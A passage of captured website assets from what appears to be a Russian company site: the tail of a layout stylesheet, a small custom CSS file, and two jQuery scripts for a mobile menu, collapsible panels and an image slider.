	height: 7px; width: 7px;
	background-color: #0039A6;
}
footer{
	position:absolute;
	left:0; bottom:0;
	width: 100%;
}
.def-tit--text{
	border: none;
}
.def-tit--text:after{
	content: none;
}

/* ----- breadcrumb ----- */

.breadcrumb{
    margin-bottom: 22px; padding: 0;
    background-color: transparent;
}
.breadcrumb__list{
    display: flex;
    font-size: 12px;
}
.breadcrumb__list li{
    position: relative;
}
.breadcrumb__list li:first-child:before{
    content: none;
}
.breadcrumb__list li:before{
    content: '';
    position: absolute;
    left: -9px; top: 6px;
    width: 3px; height: 3px;
    border-radius: 50%;
    background-color: #6688ca;
}
.breadcrumb__list li+li{
    margin-left: 17px;
}
.breadcrumb__list li a{
	color: #7a7a7a;
}
.breadcrumb__list li > span{
	font-weight: bold;
	color: #676767;
}

/* ----- page ----- */

ul{
	margin: 0; padding: 0;
	list-style: none;
}
a {
    color: #337ab7;
    text-decoration: none;
}
a:hover,
a:focus{
    text-decoration: none;
}
.page{
    display: flex;
    padding-bottom: 50px;
}
.page--j-page{
	display: block;
}
.page__left-cont{
    margin-right: 50px; padding-right: 50px;
    border-right: 2px solid #dcdef5;
	min-width: 330px; max-width: 330px;
}
.page__left-cont .def-tit{
    margin: 0 0 38px;
	font-size: 32px;
}
.right-cont__tit{
	margin: 0 0 25px;
	font-size:24px; font-weight: normal;
	color:#6688CA;
}
.page__left-c-block{

}
.page__right-cont{
	width: calc(100% - 382px)
}
.page__left-menu{
    font-size: 16px;
}
.page__left-menu li{
    position: relative;
}
.page__left-menu li+li{
    margin-top: 6px;
}
.page__left-menu a,
.page__left-menu li path,
.page__left-menu li polygon{
    transition: .25s;
}
.page__left-menu li svg{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    height: 35px;
}
.page__left-menu a{
    display: block;
    position: relative;
    padding: 15px 0 15px 58px;
    border: 1px solid transparent;
    border-left: inherit; border-right: inherit;
	color:#666666;
}
.page__left-menu li:hover path,
.page__left-menu li:hover polygon,
.page__left-menu li.root-item-selected path,
.page__left-menu li.root-item-selected polygon{
    fill: #0039a6;
}
.page__left-menu li:hover > a,
.page__left-menu li:focus > a,
.page__left-menu li.root-item-selected > div a,
.page__left-menu li.root-item-selected > a,
.page__left-menu li .item-selected{
    color:#0039a6;
}
.page__left-menu li.root-item-selected > div a,
.page__left-menu li.root-item-selected > a,
.page__left-menu li .item-selected{
	border-color: #babce3;
}
.page__left-menu > li > ul li:first-child a.item-selected{
	border-top: none;
}
.page__left-menu ul{
	display: none;
	font-size:14px;
}
.page__left-menu li.root-item-selected ul{
	display: block;
}
.page__left-menu ul li + li{
	margin:0;
}
.page__left-menu ul a{
	padding: 10px 0 10px 75px;
}
.page__right-cont p{
	margin: 25px 0;
	font-size: 16px; line-height: 22px;
	color: #666666;
}
.page__right-cont .big-p{
	font-size: 20px; line-height: 28px;
}
.img-right,
.img-left {
    float: right;
    margin: 5px 0 30px 30px;
    width: 370px; max-width: 100%;
}
.img-left{
	float: left;
	margin: 5px 30px 30px 0;
}
.img-center{
	margin:15px 0;
	text-align: center;
}

/* ----- catalog-items ----- */

.catalog-items{
	display: flex;
	flex-wrap: wrap;
	margin: -18px 0 0 -18px;
}
.catalog-items li{
	position: relative;
	margin: 18px 0 0 18px; padding: 15px 25px;
	border: 6px solid #fff;
	width: calc(33.33% - 18px);
	background: #d9d9d9 center/185px no-repeat;
	box-shadow: 0 0 0 1px #B2B2B2;
}
.catalog-items li+li{
	
}
.catalog-items li:before{
	content:'';
	position: absolute;
	left:0; top:0;
	width: 100%; height: 100%;
	background: rgba(0,0,0,.35);
	transition: .25s
}
.catalog-items li:hover:before{
	background: rgba(3, 76, 217, 0.35);
}
.catalog-items li a{
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	align-items: flex-start;
}
.catalog-items h4,
.catalog-items p{
	margin:0;
	color:#ffffff;
}
.catalog-items h4{
	margin-bottom: 10px;
	font-size:20px;
}
.catalog-items p{
	margin-bottom: 60px;
	font-size:16px;
}
.catalog-items .def-btn{
	
}

/* ----- product ----- */

.product{
	display: flex;
}
.product__left{
	width: 260px;
}
.product__right{
	margin-left: 40px;
}
.product__r-block{

}
.product__r-block + .product__r-block{
	margin-top: 35px;
}
.product__r-block h3{
	margin:0 0 15px;
}
.product__r-tit{
	margin:0 0 20px; padding:0 0 4px;
	border-bottom: 1px solid #6688CA;
	font-size:18px;
	color:#6688CA;
}
.product__r-block p{
	margin:0;
}
.product__r-block p+p{
	margin-top: 10px;
}
.product__r-images{
	display: flex;
	flex-wrap: wrap;
	margin: -20px 0 0 -20px;
}
.product__r-images img{
	margin: 20px 0 0 20px;
	width: calc(50% - 20px);
}
.table{
	margin:0 0 20px;
	width: 100%;
	border-collapse: collapse;
	font-size:16px; line-height: 22px;
	color:#666666;
}
.product__r-block .table{
	margin:0;
}
.table td,
.table th{
	padding: 0 50px 4px 0;
	border-bottom: 1px solid #666;
}
.table--2-col td{
	padding: 0 5px 4px 0;
}
.table--2-col td[colspan="2"]{
	font-weight: bold;
}
.table th{
	font-size: 12px; font-weight: normal;
}
.table tr+tr td{
	padding-top: 10px;
}
.table--2-col td:nth-child(1){
	min-width: 235px;
}
.table--2-col td:nth-child(2),
.table--up-down td:nth-child(4),
.table--up-down td[colspan="4"]{
	font-weight: bold;
}
.table--up-down td[colspan="4"]{
	text-align: center;
}
.table ul{
	margin: 5px 0 0; padding: 0 0 0 18px;
}
.table ul li+li{
	margin-top: 2px;
}
.table--3-col{
	
}
.table--3-col th,
.table--3-col td{
	padding: 0 10px 4px 0;
}
.table--3-col th{
	font-size: 14px; line-height: 18px;
}
.table--3-col td{
	text-align: center;
	font-weight: bold;
}
.table--less-padding td,
.table--less-padding th{
	padding: 0 25px 4px 0;
}
.table--img img{
	max-width: 150px;
}
.table--img p{
	margin:0;
}
.table--striped tr:nth-of-type(2n+1){
	background-color: rgba(0, 0, 0, 0.05);
}

/* ----- product slider ----- */

.slider-nav{
	margin-top: 5px;
}
.slider-for img,
.slider-nav img{
	border: 1px solid #B2B2B2;
}
.slider-nav .slider-nav__block{
	padding: 5px;
}
.custom-arrow .slick-arrow {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 5;
    border: 0;
    width: 20px; height: 20px;
    background: url('i/svg_arrow.svg') center/contain no-repeat;
    font-size: 0;
	cursor: pointer;
}
.custom-arrow .slick-prev {
    left: -25px;
}
.custom-arrow .slick-next {
    right: -25px;
    transform: translateY(-50%) rotate(180deg);
}

#sectTitleMain {
	height: 180px;
	background-repeat: no-repeat;
	background-position: center center;
	background-image: url("i/5_03.png");
}
.sectBit {
	width: 50%;
	float: left;
}
.sectBit:nth-child(odd) {
	border-right: 1px solid #e0e0e0;
	padding-right: 10px;
}
.sectBit:nth-child(1), .sectBit:nth-child(2){
	border-bottom: 1px solid #e0e0e0;
	padding-bottom: 10px;
}
.sectBit:nth-child(3), .sectBit:nth-child(4){
	padding-top: 10px;
}
.sectBit:nth-child(2), .sectBit:nth-child(4){
	padding-left: 10px;
}
.sectBit a {
	color: #FFF;
	text-decoration: none;
}
.sectImg {
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
    height: 440px;
	text-align: center;
	position: relative;
}
.sectColor {
	display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
	background-color: rgba(0, 57, 166, 0.55);
	position: absolute;
	left: 0; top: 0;
	right: 0; bottom: 0;
	overflow: hidden;
	transition-duration: .25s;
}
.sectColor:hover{
	justify-content: flex-start;
    background-color: rgba(0, 0, 0, .55);
}
.sectColor h3{
    margin: 0 auto; padding: 30px 0;
    max-width: 550px;
	font-size: 40px;
	text-shadow: 0 0 2px #000;
}
.sectColor:hover .def-btn--white span{
	color:rgba(253, 91, 8, 1);
}
.sectColor .def-btn--white:hover span{
	color:rgba(253, 91, 8, 1);
	background-color: rgba(214, 223, 238, .9);
}
.sectColor .def-btn--white:hover:before{
	background-color: rgba(214, 223, 238, .65);
}
.sectColor .def-btn--white:hover:after{
    background-color: rgba(214, 223, 238, .5);	
}
.sectColor:hover > .def-btn{
	display: none;
}
.sectDesc{
	display: none;
	position: absolute;
	bottom: 0;
	width: 100%;
    padding: 30px 30px 120px;
    background-color: rgba(253, 91, 8, .75);
    font-size: 22px;
}
.sectColor:hover .sectDesc{
	display: block;
}
.sectDesc__cont{
	display: none;
	margin: auto;
	max-width: 590px;
	color: #ffffff;
}
.sectDesc > .def-btn{
	position: absolute;
    left: 50%; bottom: 48px;
    transform: translateX(-50%);
}
.page__right-cont .sectColor{
	padding: 0 38px;
}
.page__right-cont .sectColor:hover{
	justify-content: center;
}
.page__right-cont .sectColor h3{
	font-size:28px;
	height: 60%;
}
.page__right-cont .sectImg{
	height: 250px;
}
.page__right-cont .sectColor:hover > .def-btn{
	display: inline-block;
}
.def-tit2{
	margin:0 0 25px;
	font-size:24px; font-weight: normal;
	color:#6688CA;
}
.def-tit3{
	margin:0 0 20px;
	font: bold 16px/24px 'arial', sans-serif;
	color:#666666;
}
.def-tit3--blue{
	color:#6688CA;
}
.list-tit,
.product__r-block .list-tit{
	margin-bottom:5px !important;
	font-weight: bold;
}
.list{
	margin:0 0 20px;
	font-size:16px; line-height: 22px;
	color:#666666;
}
.list li{
	position: relative;
	padding: 0 0 0 10px;
}
.list li:before{
	content:'';
	position: absolute;
	left:0; top:7px;
	width: 4px; height: 4px;
	border-radius:50%;
	background-color:#6688CA;
}
.list li+li{
	margin-top: 8px;
}
.list--blue{
	color: #0039a6;
}
.list--no-ico{
	margin-bottom: 10px;
}
.list--no-ico li{
	padding:0;
}
.list--no-ico li:before{
	content: none;
}
.list--no-ico li+li{
	margin-top: 4px;
}
.list--docs{
	
}
.list--docs li{
	padding: 0 0 0 26px;
}
.list--docs li+li{
	margin-top: 10px;
}
.list--docs li:before{
	top: 1px;
	width: 20px; height: 20px;
	border-radius: inherit;
	background: url(/images/document.png) center/contain no-repeat;
}
.list--docs li a{
	display: block;
	transition: .25s;
}
.list--docs li a:hover{
	color:#0039a6;
}
.product__r-block .list{
	margin-bottom: 10px;
}
.images-block{
	display: flex;
	flex-wrap: wrap;
	margin:-15px 0 15px -15px;
}
.images-block a{
	display: block;
	margin:15px 0 0 15px;
}
.images-block img{
	border: 1px solid #ccc;
	height: 200px;
}
.images-block--equal a{
	width: 255px;
}
.images-block--equal-3 a{
	width: 250px;
}

/* ----- up-down-list ----- */

.up-down-list{
	
}
.up-down-list li{
	
}
.up-down-list li+li{
	
}
.up-down-list__head{
	display: flex;
	padding: 12px 55px 12px 0;
	border-top: 1px solid #6688CA;
}
.up-down-list__h-first{
	width: 105px;
	text-align: center;
}
.up-down-list__h-info{
	
}
.up-down-list__info-number,
.up-down-list__info-status{
	display: block;
	padding: 8px 0;
	font-size:16px; font-weight: bold;
	color:#ffffff;
}
.up-down-list__info-number{
	background-color:#666666;
}
.up-down-list__info-status{
	background-color:#6688CA;
}
.close .up-down-list__info-status{
	background-color:#FF5A00;
}
.up-down-list__h-second,
.up-down-list__h-third{
	display: flex;
	align-items: center;
}
.up-down-list__h-second{
	margin: 0 0 0 25px;
	width: 460px;
	font-size:18px;
	color:#6688CA;
}
.close .up-down-list__h-second{
	color:#666666;
}
.up-down-list__h-third{
	margin-left: auto;	
	font-size:16px;
	color:#666666;
}
.up-down-list__body{
	padding: 12px 0 25px 132px;	
	overflow: hidden;
}
.up-down-list__body p{
	margin:0 0 15px;
}
.up-down-list
.italic{
	font-style: italic;
}
.up-down-list--header-1 .up-down-list__h-second{
	margin: 0;
	width: 100%;
}
.up-down-list--header-1 .up-down-list__body{
	padding-left:0;
}
.up-down-list--header-1 .disclosure:after{
	top: 50%;
	transform: translateY(-50%) rotate(90deg);
}
.up-down-list--header-1 .disclosure__close:after{
	transform: translateY(-50%) rotate(-90deg);
}
.up-down-list--header-1 .def-tit2{
	margin: 0;
	transition:.25s
}
.up-down-list--header-1 .def-tit2:hover,
.up-down-list--header-1 .up-down-list__head:not(.disclosure__close) .def-tit2{
	color:#0039A6;
}

/* ----- disclosure ----- */

.disclosure{
	cursor: pointer;
}
.disclosure{
	position: relative;
}
.disclosure:after{
	content:'';
	position: absolute;
	right: 0; top: 33px;
	transform: rotate(-90deg);
	width: 24px; height: 24px;
	background: url('i/svg_arrow.svg') center/contain no-repeat;
	transition: .25s;
}
.disclosure__close:after{
	transform: rotate(90deg);
}
.disclosure__close + .up-down-list__body{
	padding-top:0; padding-bottom:0;
	height: 0;
}

/* ----- contacts ----- */

.contacts-block{
	display: flex;
}
.contacts-b__item{
	width: 33.33%;
}
.contacts-b__item + .contacts-b__item{
	padding-left: 40px;
}
.contacts-b__item ul{
	margin-bottom: 20px;
}
.contacts-b__item ul li+li{
	margin-top: 10px;
}
.contacts-b__item .def-tit3{
	margin-bottom: 10px;
}
.contacts-b__item--left-border{
	position: relative;
}
.contacts-b__item--left-border:before{
	content: '';
	position: absolute;
	left:0; top:0;
	width: 1px; height: 100%;
	background-color: #6688CA;
}
.contacts-map{
	margin:40px 0 0;
}
.right-block{
	float: right;
	margin: 0 0 15px 15px;
	width: 300px;
}
.right-block h4{
	margin: 0 0 8px;
}
.right-block ul{
	margin-bottom: 20px;
}
.right-block__red{
	padding: 50px;
	border: 1px solid #E02722;
	font-weight: bold; font-size: 24px;
	color: #E02722;
	text-align: center;
}
.right-block--no-float{
	float: none;
	margin: 25px 0 0;
}
.images-block--text{
	margin-top:-25px;
}
.images-block--text a{
	margin-top:25px;
	width: 350px;
}
.images-block--text h3{
	margin-top:0;
	color:#666666;
}
.burger,
.left-mobile-block,
.black-wrapper{
	display: none;
}

/* ----- big-form ----- */

.big-form{
	
}
.big-form h2,
.big-form h4,
.big-form h6{
	
}
.big-form h2{
	margin: 30px 0 15px;
	font-size: 20px;
}
.big-form h4{
	margin: 25px 0 0;
	color: #0039a6;
}
.big-form h6{
	margin: 15px 0 8px;
	font-size: 16px;
}
.big-form h6 span{
	font-size: 12px;
}
.big-form .form-group{
	
}
.form-group__item{
	
}
.form-group__item .radio-inline{
	font-size:15px;
	cursor: pointer;
}
.big-form .form-control{
	display: block;
	padding: 6px 12px;
	border: 1px solid #ccc;
	width: 100%; height: 34px;
	font-size: 14px; line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border-radius: 4px;
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.big-form textarea.form-control{
    height: auto;
}
.form-group--last{
	margin-top:30px;
}

/* ----- news ----- */

.oneVideo{
	overflow: hidden;
}
.oneVideo img{
	width:100%;
}
.preview_picture{
	width: 20%;
}

/* ----- media styles ----- */

@media (max-width: 1600px){
	.certificate .lSPrev,
	.certificate .lSNext{
		display: none;
	}
	.certificate .lSSlideOuter{
		padding-bottom: 50px;
	}
	.certificate__cont .lSPager.lSpg{
		display: block;
		bottom: 0 !important;
	}
}
@media (max-width: 1550px){
	.slidBit .lSPrev,
	.slidBit .lSNext{
		display: none;
	}
}
@media (max-width: 1199px){
	.conteiner {
		max-width: 970px;
	}
	#mainConteinerLeftNews .padBox{
		flex-direction: column;
	}
	.padBox__info{
		padding: 10px 0 0;
		width: 100%;
	}
	#bottomNemuBox ul li+li{
		padding-left: 15px;
	}
	#bottomSlider{
		margin: 0 0 0 166px;
		max-width: 580px;
	}
	#heelBlue{
		background: #0039a6 url("i/6_04.png") -320px 20px no-repeat;
	}
	.page__right-cont .sectColor {
		padding: 0 15px;
	}
	.page__right-cont .sectColor h3{
		font-size: 20px;
	}
	.page__right-cont .sectBit .def-btn span{
		padding: 0 10px;
	}
	.catalog-items{
		margin: -15px 0 0 -15px;
	}
	.catalog-items li{
		margin: 15px 0 0 15px; padding: 15px;
		border: 3px solid #fff;
		width: calc(33.33% - 15px);
	}
	.catalog-items p{
		margin-bottom: 35px;
		font-size: 14px; line-height: 18px;
	}
	.catalog-items .def-btn span{
		padding: 0 15px;
		font-size: 16px;
	}
	.catalog-items .def-btn--right:before{
		width: calc(100% + 10px);
	}
	.catalog-items .def-btn--right:after{
		width: calc(100% + 20px);
	}
	.product{
		flex-direction: column;
	}
	.product__left{
		width: 260px;
	}
	.product__right{
		margin: 35px 0 0;
	}
	.images-block--text a{
		width: 265px;
	}
	.images-block--text h3{
		font-size: 14px;
	}
	.up-down-list__body{
		padding: 12px 0 25px 12px;
	}
}
@media (max-width: 991px){
	.conteiner {
		max-width: 750px;
	}
	#siteTitle{
		font-size: 15px;
	}
	#mainBox{
		margin-right: 15px;
	}
	#phoneBox{
		padding: 3px 0 6px 40px;
		font-size: 18px;
	}
	#topMenuUl{
		padding-left: 20px;
		text-align: left;
	}
	#topMenuUl li a{
		padding: 0 10px;
		text-transform: inherit;
	}
	.slidBit h3{
		font-size: 38px;
	}
	#bottomNemuBox ul li ul li{
		margin-top: 6px;
	}
	#bottomSlider{
		margin: 0 auto;
		max-width: 550px;
	}
	.page{
		flex-direction: column;
		margin: auto;
		max-width: 550px;
	}
	.page__left-cont{
		margin: 0 0 35px; padding-right: 0;
		border-right: inherit;
		min-width:290px; max-width: 100%;
	}
	.page__right-cont{
		width: 100%;
	}
	.page__right-cont .sectBit + .sectBit{
		/*margin-top: 25px;*/
	}
	.page__left-menu ul a{
		padding: 10px 0 10px 58px;
	}
	.img-right,
	.img-left{
		display: block;
		float: none;
		margin: 15px auto;
	}
	.right-block{
		float: none;
		margin: 0 0 20px 0;
		max-width: 100%;
	}
	.contacts-block{
		flex-direction: column;
	}
	.contacts-b__item{
		width: 100%;
	}
	.contacts-b__item + .contacts-b__item{
		margin:25px 0 0; padding:0;
	}
	.contacts-b__item--left-border:before{
		content: none;
	}
}
@media (max-width: 900px){
	.sectBit {
		width: 100%;
		float: none;
		text-align: center;
		clear: both;
		padding: 0px !important;
		border: none !important;
	}
}
@media (max-width: 767px){
	.conteiner {
		max-width: 550px;
	}
	.header{
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}
	#hatRight{
		float: none;
		padding-top: 10px;
	}
	#logo,
	#siteTitle,
	#phoneBox,
	#mainBox{
		float: none;
	}
	#siteTitle{
		padding:0;
		width: 100%;
		white-space: initial;
		font-size: 22px;
	}
	#phoneBox{
		display: inline-block;
		padding: 2px 0 2px 40px;
		font-size: 18px;
		background-position: left center;
	}
	#mainBox{
		margin: 15px 0 0;
	}
	#hatRightBox{
		margin:0;
	}
	#topMenu{
		display: none;
	}
	#socBox{
		text-align: center;
	}
	#socBox a{
		display: inline-block;
		padding: 10px 0;
	}
	#mainSlider,
	#mainSlider li{
		height: auto !important;
	}
	.slidBit h3 {
		font-size: 28px;
	}
	.mainSlideText{
		font-size: 18px;
	}
	.sectImg{
		height: 340px;
	}
	.sectDesc{
		padding: 30px 30px 110px;
		font-size: 18px;
	}
	.sectColor h3{
		padding: 30px 15px;
		font-size: 32px;
	}
	.buttons li{
		width: 210px;
	}
	.buttons li:nth-child(1){
		padding-right: 15px;
	}
	.buttons li:nth-child(2){
		padding-left: 15px;
	}
	.newsDataMain{
		left: 15px;
	}
	.oneNewsMain h3{
		font-size: 20px;
	}
	#bottomNemuBox ul{
		flex-wrap: wrap;
	}
	#bottomNemuBox ul li + li{
		padding:0;
	}
	#bottomNemuBox > ul > li{
		padding: 0 15px 15px 0;
		width: 50%;
	}
	.footer-telephones{
		justify-content: flex-start;
		margin: 25px 0 0;
	}
	.footer-tel__cont{
		margin: 0; padding: 0 0 0 63px;
	}
	#bottomSlider {
		max-width: 350px;
	}
	.footer-partners{
		padding: 0 15px;
	}
	.burger{
		display: block;
		position: fixed;
		left: 15px; top: 15px;
		z-index: 1;
		width: 35px; height: 35px;
		background: #cacdd4 url('/images/menu.png') center/25px no-repeat;
		cursor: pointer;
	}
	.c-modal,
	.black-wrapper{
		opacity: 0;
		visibility: hidden;
		transition: .5s;
	}
	.c-modal.active,
	.black-wrapper.active{
		opacity: 1;
		visibility: visible;
	}
	.black-wrapper{
		display: block;
		position: fixed;
		left: 0; top: 0;
		z-index: 549;
		width: 150%; height: 150%;
		background-color: rgba(0,0,0,.65);
	}
	.left-mobile-block{
		display: block;
		position: fixed;
		top: 0;
		z-index: 9999;
		width: 290px; height: 100%;
		transform: translateX(-380px);
		transition: .35s;
		overflow-y: auto;
	}
	.left-mobile-block.active {
		transform: translateX(0);
	}
	#topMenuUl{
		display: flex;
		flex-direction: column;
		padding: 15px;
		height: auto;
		box-shadow: 0 0 32px 6px rgba(0,0,0,.2);
		background-color: #fff;
		line-height: 18px;
	}
	#topMenuUl > li+li{
		margin-top: 10px;
	}
	#topMenuUl li a{
		font-size: 16px;
		padding: 0;
		color: #333333;
		white-space: initial;
	}
	#topMenuUl > li > a{
		padding: 4px 0;
		font-size:16px;
		color:#0039A6;
	}
	#topMenuUl li ul{
		display: block;
		position: relative;
		top:0;
		padding: 0;
		background-color: #fff;
	}
	#topMenuUl li ul li a{
		padding: 4px 0;
		font-size: 14px;
	}
	.search-btn{
		display: none;
	}
	body.scroll-off{
		overflow: hidden;
	}
	.c-modal__close{
		position: absolute;
		top: 34px; right: 65px;
		width: 22px; height: 22px;
		cursor: pointer;
		transition: .25s;
	}
	.c-modal__close:before,
	.c-modal__close:after{
		content: '';
		position: absolute;
		left: 50%; top: 50%;
		transform: translate(-50%,-50%);
		width: 100%; height: 2px;
		border-radius: 5px;
		background-color: #fff;
	}
	.c-modal__close--left-mobile::before,
	.c-modal__close--left-mobile::after{
		background-color: #999;
	}
	.c-modal__close::before{
		transform: translate(-50%,-50%) rotate(45deg);
	}
	.c-modal__close::after {
		transform: translate(-50%,-50%) rotate(-45deg);
	}
	.c-modal__close--left-mobile{
		top: 8px; right: 10px;
		z-index: 555;
	}
	.c-modal__close:hover{
		transform: rotate(90deg);
	}
	.catalog-items li{
		padding: 10px;
		border: 1px solid #fff;
	}
	.catalog-items h4{
		font-size: 16px;
	}
	.images-block--equal a{
		width: 235px;
	}
	.up-down-list--header-1 .def-tit2{
		font-size: 22px;
	}
	.images-block img{
		height: 185px;
	}
}
@media (max-width: 550px){
	#socBox{
		padding: 10px 55px;
	}
	.slidBit h3 {
		font-size: 20px;
	}
	.slidBit h3 br{
		display: none;
	}
	.mainSlideText{
		font-size: 18px;
	}
	.lSSlideOuter .lSPager.lSpg{
		bottom: 15px !important;
	}
	.sectColor h3{
		font-size: 28px;
	}
	.sectColor:hover .sectDesc{
		display: none;
	}
	.sectColor:hover > .def-btn{
		display: block;
	}
	.sectColor:hover{
		justify-content: center;
	}
	.buttons{
		margin: 30px 0;
		font-size: 18px;
	}
	.buttons li{
		width: 120px;
	}
	#aboutMain h2{
		height: auto;
		font-size: 30px; line-height: 43px;
	}
	.abMainDesc{
		font-size: 16px; line-height: 22px;
	}
	#mainPhoto{
		display: flex;
		flex-direction: column;
		height: auto !important;
	}
	.oneNewsMain{
		margin:0 0 35px; padding:0;
		border: inherit;
	}
	.oneNewsMain,
	#mainConteinerLeftNews{
		width: 100%;
	}
	.mNewsBit{
		padding: 0;
	}
	#mainConteinerLeftNews .padBox{
		flex-direction: column;
	}
	#mainConteinerLeftNews .mNewsBit:first-child{
		margin-bottom: 35px;
	}
	.padBox__info{
		padding: 20px 0 0;
		width: 100%;
	}
	.certificate{
		padding-bottom: 10px;
	}
	.certificate h2{
		font-size: 28px; line-height: 36px;
	}
	.certificate__slide img{
		border: 2px solid #6689cd;
	}
	#heelGray{
		padding:30px 0;
	}
	#bottomNemuBox > ul > li{
		padding: 0;
		width: 100%;
	}
	#bottomNemuBox ul > li > a{
		padding-bottom: 0;
	}
	#bottomNemuBox > ul > li+li{
		padding-top: 15px;
	}
	#bottomNemuBox ul li ul li{
		margin-top: 8px;
	}
	#bottomSlider{
		max-width: 100%;
	}
	#bPrew{
		left: 0;
	}
	#bNext{
		right: 0;
	}
	.footer-partners{
		flex-wrap: wrap;
		margin: 70px auto 0; padding:0;
		max-width: 350px;
	}
	.footer-partners img{
		width: 50%;
		padding: 15px;
	}
	.footer-partners img+img{
		margin:0;
	}
	#heelBlue{
		padding-bottom: 15px;
		background-position: -335px 30px;
	}
	.page__left-menu {
		font-size: 16px;
	}
	.page__left-menu li + li {
		margin-top: 4px;
	}
	.page__left-menu li svg{
		display: none;
	}
	.page__left-menu a{
		padding: 8px 0;
	}
	.page__left-menu ul a{
		padding: 5px 0 5px 15px;
		font-size:14px;
	}
	.page__right-cont .big-p{
		font-size: 18px; line-height: 26px;
	}
	.catalog-items{
		margin: -10px 0 0 -10px;
	}
	.catalog-items li{
		margin: 10px 0 0 10px;
		width: calc(50% - 15px);
	}
	.catalog-items p{
		margin-bottom: 15px;
	}
	.catalog-items .def-btn span{
		font-size: 14px;
	}
	.def-btn--right:before,
	.def-btn--right:after{
		content: none;
	}
	.table{
		font-size: 14px; line-height: 20px;
	}
	.table--2-col td:nth-child(1){
		min-width: 200px;
	}
	.product__left{
		margin: auto;
	}
	.breadcrumb__list{
		flex-wrap: wrap;
	}
	.breadcrumb__list li{
		margin-bottom: 8px;
	}
	.table--less-padding td,
	.table--less-padding th{
		display: block;
		padding: 10px 0;
		width: 100% !important;
	}
	.table--img{
		text-align: center;
	}
	.images-block--equal a,
	.images-block--equal-3 a{
		width: 100%;
	}
	.images-block img{
		width: 100%; height: auto;
	}
	.list--docs{
		font-size: 14px; line-height: 20px;
	}
	.contacts-b__item ul{
		font-size: 14px;
	}
	.up-down-list__head{
		flex-direction: column;
		padding: 12px 0;
	}
	.up-down-list__h-first,
	.up-down-list__h-second,
	.up-down-list__h-third{
		margin:0;
		width: 100%;
	}
	.up-down-list__h-second{
		margin:10px 0;
		font-size: 16px;
	}
	.up-down-list__body{
		padding: 10px 0 15px 0;
	}
	.disclosure:after{
		right: 5px;
	}
}

.afbf_item_pole {
margin: 0px 0px 10px !important;
}
.afbf_feedback_poles h1 {
font-size: 1.5em;
color: #6688CA;
}

.main-user-consent-request-popup-text {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}
.afbf_name {
color: #6688CA;
}





.alx_feed_back form {
    padding-right: 15px !important;
}

.modal_form {
margin-top: 50px !important;
}

.item_pole__captcha {
    display: grid;
    grid-template-columns: 50% 50%;
    grid-template-rows: auto;
}

.item_pole__captcha .afbf_name {
    grid-column-start: 1;
    grid-column-end: 3;
    grid-row-start: 1;
}

.afbf_pole_captcha {
margin-bottom: 0 !important;
}

.item_pole__captcha .afbf_inputtext {
height: 25px !important;
}

.afbf_feedback_poles {
margin: 0 !important;
}

#f_feedback_FID1 {
margin-top: -37px;
}

.afbf_submit_block {
margin-top: 15px !important;
}

.hide {
  display: none;
}

.main-slider-cont>.lSSlideOuter>.lSpg {
display:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.gzas.ru/local/templates/ga/mine_custom.css
body_size: 188
content:
.abMainDesc {
    font-size: 19px;
}

@media (max-width: 1000px) {
    .abMainDesc {
        font-size: 17px;
    }
}

.product__r-block .table--2-col td:nth-child(3) {
    font-weight: bold;
}

.product__r-block .table--2-col td:nth-child(1) {
    max-width: 335px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gzas.ru/local/templates/ga/dist/js/main.js
body_size: 374
content:
$(document).ready(function(){
	
	var disclosure = document.querySelectorAll('.disclosure');
	
	for(var i = 0; i < disclosure.length; i++){
		disclosure[i].addEventListener('click', function(){
			this.classList.toggle('disclosure__close');
		});
	}
	
	var burger = document.querySelector('.burger');
	var leftMobileBlock = document.querySelector('.left-mobile-block');
	var blackWrapper = document.querySelector('.black-wrapper');
	var body = document.querySelector('body');
	var leftMobileBlockClose = document.querySelector('.c-modal__close--left-mobile');

	burger.addEventListener('click', function(){
		leftMobileBlock.classList.add('active');
		blackWrapper.classList.add('active');
		body.classList.add('scroll-off');
	});
	
	leftMobileBlockClose.addEventListener('click', function(){
		leftMobileBlock.classList.remove('active');
		blackWrapper.classList.remove('active');
		body.classList.remove('scroll-off');
	});
	
	blackWrapper.addEventListener('click', function(){
		leftMobileBlock.classList.remove('active');
		blackWrapper.classList.remove('active');
		body.classList.remove('scroll-off');
	});

});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.gzas.ru/local/templates/ga/components/bitrix/news.list/bottom/script.js?1686055898602
body_size: 293
content:
$(document).ready(function () {
    var sliderBottom = $("#sliderBottom").lightSlider({
        item: 3,
        controls: false,
        pager: false,
		responsive: [
			{
				breakpoint:1199,
				settings: {
					item:3,
				  }
			},
			{
				breakpoint:767,
				settings: {
					item:2,
				  }
			},
			{
				breakpoint:550,
				settings: {
					item:1,
				  }
			}
        ]
    });

    $('#bPrew').click(function () {
        sliderBottom.goToPrevSlide();
        return false;
    })
    $('#bNext').click(function () {
        sliderBottom.goToNextSlide();
        return false;
    });

});